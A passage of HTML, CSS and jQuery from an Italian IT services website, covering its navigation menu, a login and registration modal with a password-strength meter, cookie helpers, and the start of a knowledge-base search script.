                if ($(".storeButton").is(":visible")) {
                    $("#header .item").hide();
                }
            }
        });

        $(document).on("click", ".itemLink", function() {
            if ($(this).parent().hasClass("open")) {
                $("#header .item").removeClass("open");
            } else {
                $("#header .item").removeClass("open");
                $(this).parent().addClass("open");
            }
        });

$(document).on('mouseover', '.itemLink', function () {
            $("#header .item").removeClass("open");
            $(this).parent().addClass("open");
        });
        $(document).on('mouseleave', '.sub', function() {
            $("#header .item").removeClass("open");
        });
        

        $(document).on("click", ".storeButton", function() {
            $("#header .item").toggle();
        });
    });
</script>

<style>
    /* HEADER */
    #header {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 40px;
        width: 100%;
        padding: 0 34px;
        background-color: #418CCA;
        margin-top: 76px;
        position: fixed;
        -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        z-index: 999;
    }

    .item {
        padding-left: 0px;
    }

    .itemLink {
        display: block;
        height: 100%;
        padding: 10px 15px;
        text-align: center;
        cursor: pointer;
        height: 40px;
        min-width: 60px;
    }

    #header a {
        text-decoration: none;
    }

    #header .sub {
        display: none;
        position: absolute;
        width: 100%;
        left: 0;
        background-color: #357FBD;
        border-bottom: 3px solid #357FBD;
        -webkit-box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        padding: 30px 0;
    }

    #header .open .sub {
        display: block;
    }

    #header .sub>div {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    #header ul {
        list-style: none;
        padding: 0 30px;
        margin: 0;
    }

    #header div>ul:not(:last-child) {
        border-right: 1px solid WHITE;
    }

    #header li {
        margin-bottom: 16px;
    }

    #header li.big {
        font-size: 16px;
        text-transform: uppercase;
        margin-bottom: 10px;
        border-bottom: 1px solid white;
    }

    #header * {
        color: white;
    }

    #header .sub a:hover {
        text-decoration: underline;
    }

    .item.open .itemLink:after {
        content: "";
        width: 0px;
        display: block;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }

    .itemLinkNot:after {
        content: "";
        width: 0px;
        display: none !important;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }
    
    .itemLink:hover {
    background-color: #3f8dcc;
}

    .sub li a i {
        margin-right: 10px;

    }

    .conf,
    .conf i {
        color: #FFEB3B !important;
    }

    .iconDiv {
        margin: 0 0 0 30px;
        width: 150px;
        height: 150px;
        padding: 30px;
        background: #66a2d4;
        border: 1px solid #66a2d4;
        -webkit-border-radius: 100%;
        border-radius: 100%;
    }

    .iconDiv img {
        width: 100%;
    }

    .storeButton {
        display: none;
        padding: 10px 15px;
        cursor: pointer;
    }

    .itemSearch {
        margin-left: auto;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center;
    }

    .itemSearch input {
        width: 169px;
        border: 1px solid #2F72A9;
        outline: none !important;
        color: #333 !important;
        margin-right: -20px;
    }

    .itemSearch .fa {
        margin-left: 10px;
        cursor: pointer;
    }

    .itemSearch .fa-times {
        color: #C7C7CD !important;
        margin: 0 !important;
    }

    .itemDistributori:after {
        content: none !important;
    }

    @media(max-width: 926px) {
        #header {
            display: block;
            height: auto;
            padding: 0;
            max-height: -webkit-calc(100vh - 88px);
            max-height: calc(100vh - 88px);
            overflow-y: auto;
        }

        #header .item {
            display: none;
        }

        #header .itemLink {
            text-align: left;
            padding-left: 30px;
        }

        .item.open .itemLink:after {
            left: 0;
        }

        #header .sub {
            position: static;
            padding: 30px 0 14px
        }

        #header .sub>div {
            display: block;
        }

        #header .sub>div {
            display: block;
        }

        .iconDiv {
            display: none;
        }

        #header .sub>div {
            display: block;
        }

        .storeButton {
            display: block;
        }

        .itemSearch {
            margin-left: 0;
            padding: 10px 15px 10px 30px;
        }

        .itemSearch .fa {
            margin-left: 10px;
        }

        .itemSearch input {
            width: -webkit-calc(100% - 30px);
            width: calc(100% - 30px);
        }
    }

    @media(max-width: 529px) {
        #header {
            margin-top: 84px;
        }
    }

    .topBannerService.topBannerShop {
        margin-top: 0px !important;
    }

    @media(min-width: 769px) and (max-width: 799px) {
        #header {
            margin-top: 131px;
        }
    }

    @media(min-width: 799px) and (max-width: 1084px) {
        #header {
            margin-top: 98px;
        }
    }

    @media(min-width: 1085px) and (max-width: 1195px) {
        #header {
            margin-top: 131px;
        }
    }

    /* END HEADER */
</style>

<div id="header">

    <a href="#" class="storeButton">
        Store <i class="fa fa-caret-down"></i>
    </a>

    
        <div class="item" >
        <a class="itemLink itemLinkNot" href="/it/service/news/" title="News">News</a> 
    </div>

    <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/knowledge_base/knowledge_base.php" title="Knowledge Base">Guide</a>
    </div>
    
    <div class="item" style="border-right:1px solid white;">
        <div class="itemLink">Processi</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/process.svg" alt="processi">
                </div>
                <ul>
                    <li class="big">Processi</li>
                    <li>
                        <a href="/it/service/event/Migrazione-vmware-proxmox.php">Migrazione da VMWare a Proxmox</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/press/" title="Press">Press</a>
    </div>-->
    


    <div class="item">
        <div class="itemLink">MSP-CSP</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/msp.svg" alt="msp">
                </div>
                <ul>
                    <li class="big">Il modello MSP</li>
                    <li>
                        <a href="/it/msp-csp/msp/why_msp.php">Cos'è un MSP</a><br />
                    </li>
                    <li>
                        <a href="/it/service/freetrial/MSP.php">Richiedi il contratto MSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> Il modello CSP</li>
                    <li>
                        <a href="/it/msp-csp/csp/why_csp.php">Cos'è un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_servizi_msp_clou_based.php">Servizi MSP Cloud Based</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_diventare_lato_provider.php">Diventare CMSP lato Provider</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_skill.php">Skill di un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_punti_msp_cardine.php">Vantaggi di un CSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> GDPR & Compliance</li>
                   <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Analisi e Gestione del rischio">Analisi e Gestione del rischio</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Gestione dei Data Breach">Gestione dei Data Breach</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso PrivacyRID">PrivacyRID</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso I diritti degli interessati">I diritti degli interessati</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Data-Breach-Defence.php" title="Talk Data Breach Defence">Talk Data BreachDefence</a><br />
                    </li>
                </ul>
                
                <ul>
                    <li class="big">Mappe</li>
                    <li>
                        <a href="../../service/distributoriIt/distributori-informatica-italia.php?toH=msp-csp">Mappa Distributori IT Italia</a><br />
                    </li>
                    <li>
                        <a href="/it/service/cloud_provider/cloud-service-provider.php">Mappa Cloud Provider Italia</a><br /> 
                    </li>
                </ul>
                <ul>
                    <li class="big">Risorse</li>
                    <li>
                        <a href="/it/msp-csp/msp/techTribe_msp.php">TechTribe | Community </a><br />
                    </li>
                     <li>
                        <a href="/it/service/video_channel_premium/detail.php?page=mspRT.php">I consigli di Richard Tubb | Video</a><br />
                    </li>
                    <li>
                        <a href="/it/service/news/?text=msp">MSP | Articoli </a><br />
                    </li>
                    <li>
                        <a href="https://www.coretech.it/it/service/articoli/index.php?findtext=cloud+provider" title="Articoli Cloud Provider">CSP | Articoli</a><br />
                    </li>
                    <li>
                        <a href="/it/service/articoli/index.php?tag=GDPR" title="Articoli GDPR">GDPR | Articoli</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
        <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/cloud_academy/coretech_cloud_academy.php" title="CoreTech Cloud Academy">Cloud Academy</a>
    </div>  
     
    <div class="item" style="">
        <a class="itemLink itemLinkNot" href="/it/service/onpremises_video/index.php" title="Video On Premises">Video On Premises</a>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/resource_free/" title="Risorse Gratuite">Risorse Gratuite</a>
    </div>-->
       

<!--

 <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="diventa autore">Diventa Autore</a>
    </div>-->

</div>
<div style="clear:both;"></div><style>
    /* .chosen-container-single .chosen-single div b {
        margin-top: 40%;
    } */
    .chosen-container-single{
        width: 100% !important;
    }
    .chosen-single{
        border-radius:0 !important;
        height: 34px !important;
        background: none !important;
        border: 1px solid #ccc !important;
        line-height: 35px !important;
    }
    #service_sms_register:hover {
        background-color: #499349 !important;
    }
</style>
<div class="modal fade" id="service_leed_modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header" hidden>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">&times;</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <ul class="nav nav-tabs auto" style="margin:0px;border-bottom: 2px solid grey;">
                    <li class="nav-item blue active" style="width: 50%;">
                        <a id="loginTab" style="padding:12px;background: whitesmoke;color: #333;font-weight: 900;margin: 0px;border-radius: 0px;text-align: center;border: none;" data-toggle="tab" aria-expanded="false" class="nav-link blue active" href="#login">Login</a>
                    </li>
                    <li class="nav-item blue" style="width: 50%;">
                        <a id="registerTab" style="padding:12px;background: whitesmoke;color: #333;font-weight: 900;margin: 0px;border-radius: 0px;text-align: center;border: none;" data-toggle="tab" aria-expanded="false" class="nav-link blue" href="#register">Registrati</a>
                    </li>
                </ul>
                <div id="login" class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100" style="padding: 10px 10px 0px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div style="margin: 0px;">
                                        <div class="row">
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-7">
                                            </div>
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-5">
                                                <a href="/it/" style="background-color: white !important; color: #396386 !important; border-color: transparent !important;">
                                                    <i class="fa fa-home"></i> chiudi e torna alla home
                                                </a>
                                            </div>
                                        </div>
                                        <hr style="margin-top: 10px;margin-bottom: 10px;">
                                    </div>
                                    <div>
                                        Per visualizzare Video, Articoli, KB e Configuratori inserisci username e password oppure crea il tuo account come semplice <a class="toregister" href="#" onclick="return false;">Visitatore</a> o come <a target="blank" href="/it/service/partner/partner.php?shopcart=1&from=configurator">Partner</a>!
                                        <br>
                                        <br>

                                        <b id='playlistCount'></b> playlist con <b id='registrationCount'></b> videoguide<br>
                                        <b id='kbCount'></b> knowledge base <br>
                                        <b id='newsCount'></b> news e blog <br>
                                    </div>
                                </small>
                            </div>
                        </div>
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5 10px;">
                            <div class="flexContent">
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="service_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#service_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#337ab7" style="cursor: pointer;">clicca qui</font></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="5" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'account è stato bloccato.</small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_login-password" placeholder="Password"><small class='pull-right'><a id="service_pwforgot" onclick='return false;' href='#'>Password dimenticata?</a></small>
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary service_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#service_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="service_account-nolog-err0"><br class="interruptBr"><small>email o\e password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="greenover btn btn-secondary toregister">Crea il tuo Account Visitatore</button>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" href="/it/service/partner/partner.php?shopcart=1&from=knowledge_base" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="register" class="tab-pane">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100" style="padding: 10px 10px 0px 10px;">
                            <div class="flexContent" style="margin-bottom: -15px;">
                                <small>
                                    <div style="margin: 0px;">
                                        <div class="row">
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-7">
                                            </div>
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-5">
                                                <a href="/it/" style="background-color: white !important; color: #396386 !important; border-color: transparent !important;">
                                                    <i class="fa fa-home"></i> chiudi e torna alla home
                                                </a>
                                            </div>
                                        </div>
                                        <hr style="margin-top: 10px;margin-bottom: 10px;">
                                    </div>
                                    Registrati per accedere <b>gratuitamente</b> ai nostri contenuti formativi.<br><br>
                                </small>
                            </div>
                        </div>
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 0 10px;">
                            <div class="flexContent">
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="service_register-email" placeholder="E-mail">
                                    <font class="control-err-message" data-value="#service_register-email" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr"><small>Inserire un indirizzo email valido, es "example@gmail.com"</small></font>
                                    <font class="control-err-message" data-value="#service_register-email" data-type="1" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'indirizzo email è già utilizzato.</small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="text" class="form-control removeRed" id="service_register-name" placeholder="Nome e Cognome">
                                    <font class="control-err-message" data-value="#service_register-name" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small>Nome e Cognome in formato errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="text" class="form-control removeRed" id="service_register-business_name" placeholder="Società">
                                    <font class="control-err-message" data-value="#service_register-business_name" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small>Ragione sociale in formato errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_register-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_register-rpassword" placeholder="Ripeti password">
                                    <font class="control-err-message" data-value="#service_register-password" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err0"><br class="interruptBr">
                                    <small>La password deve avere un minimo di 8 caratteri e un massimo di 24</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="1" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err1"><br class="interruptBr">
                                    <small>La password deve contenere almeno un numero</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="2" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err2"><br class="interruptBr">
                                    <small>La password deve contenere almeno 1 lettera maiuscola</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="3" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err3"><br class="interruptBr">
                                    <small>La password deve contenere almeno 1 lettera minuscola</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-rpassword" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-rpassword-err0"><br class="interruptBr">
                                    <small>Le due password inserite non combaciano</small>
                                    </font>
                                </div>
                                <div>
                                    
<script src="../../../../_public/library/zxcvbn/zxcvbn-4.2.0.min.js" type="text/javascript"></script>
<div class="meter-box">
    <meter optimum="4" high="3" low="2" max="4" value="0" id="password-strength-meter-1845626901" style="margin: 0px;"></meter>
    <b class="meter-txt">
        <div>
            <div style="padding-top: 4px; padding-bottom: 2px;">
                Securty level: <font color="grey">Worst</font>
            </div>
        </div>
    </b>

    <p class="meter-alert">
    </p>

    <template class="pwd-alert-number">password must contain a number</template>
    <template class="pwd-alert-lowercase">password must contain a lowercase letter</template>
    <template class="pwd-alert-uppercase">password must contain a upeprcase letter</template>
    <template class="pwd-alert-specialcharacter">password must contain a special character</template>
    <template class="pwd-alert-length">password must contain minimum 8 characters</template>

    <template class="pwd-level-worst">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='grey'>Worst</font>
        </div>
    </template>
    <template class="pwd-level-bad">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='red'>Bad</font>
        </div>
    </template>
    <template class="pwd-level-weak">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='orange'>Weak</font>
        </div>
    </template>
    <template class="pwd-level-good">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='green'>Good</font>
        </div>
    </template>
    <template class="pwd-level-strong">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='green'>Strong</font>
        </div>
    </template>

    <template id='pwd-template-password-show'>Show password</template>
    <template id='pwd-template-password-hide'>Hide password</template>
</div>

<script>
    $(document).ready(function () {
        var alertTextArray = {
            "pwd-alert-number": $('.pwd-alert-number').html(),
            "pwd-alert-lowercase": $('.pwd-alert-lowercase').html(),
            "pwd-alert-uppercase": $('.pwd-alert-uppercase').html(),
            "pwd-alert-specialcharacter": $('.pwd-alert-specialcharacter').html(),
            "pwd-alert-length": $('.pwd-alert-length').html()
        };

        var message = [];
        message.push(alertTextArray['pwd-alert-number']);
        message.push(alertTextArray['pwd-alert-lowercase']);
        message.push(alertTextArray['pwd-alert-uppercase']);
        message.push(alertTextArray['pwd-alert-specialcharacter']);
        message.push(alertTextArray['pwd-alert-length']);

        $('.meter-alert').html("<span class='feedback'><i>" + message.join(', ') + "</i></span>");
        var password_show_text = $('#pwd-template-password-show').html();
        var password_hide_text = $('#pwd-template-password-hide').html();

        $(document).on('input', '#service_register-password', function () {
            var zxcvbnPassword = zxcvbn(this.value);
            var level = zxcvbnPassword.score;

            $('meter#password-strength-meter-1845626901').val(level);
            var txtArray = [
                $('.pwd-level-worst').html(),
                $('.pwd-level-bad').html(),
                $('.pwd-level-weak').html(),
                $('.pwd-level-good').html(),
                $('.pwd-level-strong').html()
            ];
            var message = [];
            if (!this.value.match(/[0-9]/g)) {
                message.push(alertTextArray['pwd-alert-number']);
            }
            if (!this.value.match(/[a-z]/g)) {
                message.push(alertTextArray['pwd-alert-lowercase']);
            }
            if (!this.value.match(/[A-Z]/g)) {
                message.push(alertTextArray['pwd-alert-uppercase']);
            }
            if (!this.value.match(/[!@#$%^&*(),.?":{}|<>]/g)) {
                message.push(alertTextArray['pwd-alert-specialcharacter']);
            }
            if (this.value.length < 8) {
                message.push(alertTextArray['pwd-alert-length']);
            }
            $('.meter-txt').html(txtArray[level]);
            $('.meter-alert').html("<span class='feedback'><i>" + message.join(', ') + "</i></span>");
        });
        $(document).on('click', '#service_register-password-randpwd', function (e) {
            e.preventDefault();
            e.stopPropagation();
            let randpwd = random_password();
            $('#service_register-password').val(randpwd);
            $('#service_register-password').trigger('input');
                $('#service_register-rpassword').val(randpwd);
                $('#service_register-rpassword').trigger('input');
        });
        $(document).on('click', '#service_register-password-show', function (e) {
            e.preventDefault();
            e.stopPropagation();

            var type = $('#service_register-password').prop('type');
            if (type === 'password') {
                $('#service_register-password').prop('type', 'text');
                $('#service_register-password-show').html(password_hide_text);
            } else {
                $('#service_register-password').prop('type', 'password');
                $('#service_register-password-show').html(password_show_text);
            }
        });

    });

    function rand(min, max) {
        return Math.floor(Math.random() * (max - min + 1) + min);
    }
    function rp() {
        var password = '';

        var lowercase = 'qwertyuiopasdfghjklzxcvbnm';
        var uppercase = 'QWERTYUIOPASDFGHJKLZXCVBNM';
        var number = '1234567890';
        var schar = '!@#$%^&*(),.?":{}|<>';

        var l;
        var u;
        var n;
        var s;

        var length = rand(12, 16);
        for (var i = 0; i < length; i++) {
            switch (rand(0, 3)) {
                case 0:
                    password += lowercase[rand(0, lowercase.length - 1)];
                    l = true;
                    break;
                case 1:
                    password += uppercase[rand(0, uppercase.length - 1)];
                    u = true;
                    break;
                case 2:
                    password += number[rand(0, number.length - 1)];
                    n = true;
                    break;
                case 3:
                    password += schar[rand(0, schar.length - 1)];
                    s = true;
                    break;
            }
        }

        password += l ? '' : lowercase[rand(0, lowercase.length - 1)];
        password += u ? '' : uppercase[rand(0, uppercase.length - 1)];
        password += n ? '' : number[rand(0, number.length - 1)];
        password += s ? '' : schar[rand(0, schar.length - 1)];

        return password;
    }
    function random_password() {
        var r;

        do {
            r = rp();
        } while (zxcvbn(r).score !== 4);

        return r;
    }

</script>
<link href="/it/service/public/passwordChecker/block.css" rel="stylesheet" type="text/css"/>

                                    <style>
                                        .meter-alert {
                                            margin-top: 0px !important;
                                        }
                                    </style>
                                </div>
                                <div style="margin-top: 10px;">
                                    <div class="row">
                                        <div class="col-xs-4 col-sm-4 col-md-4 col-lg-4" style="padding-right:2px">
                                            <select id="prefixSelect" class="form-control" style="border-radius:0">

                                            </select>
                                        </div>
                                        <div class="col-xs-8 col-sm-8 col-md-8 col-lg-8" style="padding-left:2px">
                                            <input type="tel" class="form-control removeRed" id="service_register_phone" placeholder="Telefono cellulare">
                                            <font class="control-err-message" data-value="#service_register_phone" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                            <small>Numero di telefono in formato errato</small>
                                            </font>
                                        </div>
                                    </div>
                                    <small><b>*Il numero di telefono cellulare verrà utilizzato unicamente per confermare la registrazione, tramite PIN. Non verrà utilizato a fini promozionali.</b></small>
                                    <center><div id="captcha_element" style="margin: 10px 0"></div></center>
                                </div>

                                <div style="margin-top: 10px;display:none;" id="confirmCodeDiv">
                                    <small>Inserisci il codice di verifica che è stato inviato al tuo telefono</small>

                                    <input type="text" class="form-control removeRed" id="confirmCode" placeholder="Codice di verifica">
                                    <font class="control-err-message" data-value="#service_register_code" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small id='verificationCodetext'>Codice errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 0px;">
                                    <label>
                                        <input style="margin-top: 0px;height: auto;" value="1" type="checkbox" id="service_account-personalData">
                                        <small>Ho preso visione della nostra <a class="pretty-blue" target="_blank" href="/it/service/chi_siamo/Privacy.php?">Informativa sulla Privacy</a> e nella nostra <a class="pretty-blue" target="_blank" href="/it/service/chi_siamo/cookiePrivacy.php">Cookie Policy</a></small>
                                    </label>
                                </div>
                                <font style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-personaldatawarningtext"><br class="interruptBr"><small>
                                    Per proseguire con la registrazione è necessario accettare dell'Informativa sulla Privacy e la Cookie Policy.</small></font>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary service_register_register" id="service_register_register" disabled>
                                        Registrati&nbsp;<i id="spinRegistration" class="fa fa-circle-o-notch fa-spin fa-3x fa-fw" style=" display: none;font-size:15px"></i>
                                    </button>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <link rel="stylesheet" href="/it/service/public/lead_modal/styleCSS.css">
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
    <link href="../../../../_public/library/chosen/chosen.min.css" rel="stylesheet">
    <script src="/it/service/public/lead_modal/functionJS.js"></script>
    <script src="../../../../_public/library/chosen/chosen.jquery.min.js"></script>
</div>                                                                          <script>
    
    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
    }

    function getCookie(cname) {
        var name = cname + "=";
        var decodedCookie = decodeURIComponent(document.cookie);
        var ca = decodedCookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "0";
    }
</script>

<link rel="stylesheet" href="/../../../_public/css/productPresentation.css">
<link rel="stylesheet" href="/../../../_public/css/kb.css">
<div id="lead_modal_source" style="display: none;">knowledge_base</div>
<div id="lead_modal_SourceID" style="display: none;">100829</div>

<style>
    @media(min-width:992px) {
        .paddingTop {
            padding-top: 115px !important;
        }
    }

    @media(max-width:991px) {
        .paddingTop {
            padding-top: 125px !important;
        }
    }
</style>
<section class="body-content nopadding paddingTop" style="overflow-wrap: break-word;">
    <div class="topBannerCategory" style="background: lightgray;">
        <h4 class="sectionTitle topBannerCategoryTitle" style="color: #2d4f6b">KNOWLEDGE BASE</h4>
        <img src="../../../_public/img/icon/kb.png" alt="Knowledge Base" style="width: 42px;filter:brightness(0.1) sepia(1) saturate(1000%) hue-rotate(175deg);">
    </div>
    <div class="container" style="padding: 15px !important;">
        <div class="flexBox">
            <div class="flexItem flex-lg-25 flex-md-25 flex-sm-100 flex-xs-100 firstFlex border1" style="display: flex;flex-direction: column;">
                <div style="margin-bottom: 20px;" class="flexContent">
    <div class="input-group input-group-lg" style="margin-bottom:5px; ">
        <input type="text" class="form-control shop-input" id="search" name="kbserach" placeholder="Trova la KB" autocomplete="off">
        <span class="input-group-btn">
            <button class="btn shop-fill-button shop-blue" id="s" type="submit" style="margin-right: 0px;">
                <i class="fa fa-search"></i>
            </button>
        </span>
    </div>
</div>


<template id="categoryTemplate">
    <h3><i class="fa fa-book fa-fw"></i> {-product-}</h3>
</template>
<template id="kbtemplate">
    <a class="link-hoverblue link-hoverblue-ordered" href="{-link-}"><i class="fa fa-file-text-o fa-fw"></i> {-title-}</a>
</template>
<template id="kbEmptytemplate">
    <p>Nessun risultato trovato</p>
</template>

<script>
    $(document).ready(function() {

        $('#search').keypress(delay(function(e) {
            filterMenuAndArticles($(this).val());
            searchMultiple()
        }, 500));

        $(document).on("click", "#s", function() {
            searchMultiple()
        });
        $("#search").keypress(function(e) {
            if (e.which == 13) {
                searchMultiple();
            }
        });

        function filterMenuAndArticles(searchValue) {

            $('.category-group').hide();

            $(`.category-group`)
                .filter(function(index) {
                    if (searchValue == '') {
                        returnSearch = true;
                    } else {
                        searchValue = searchValue.toLowerCase();
                        searchValueSplit = searchValue.split(" ");

                        title = $(' a', this).attr('title').toLowerCase();
                        subTitle = $(` .searchDiv`, this).text().toLowerCase();

                        returnSearch = false;
                        searchValueSplit.forEach((singleSearch) => {
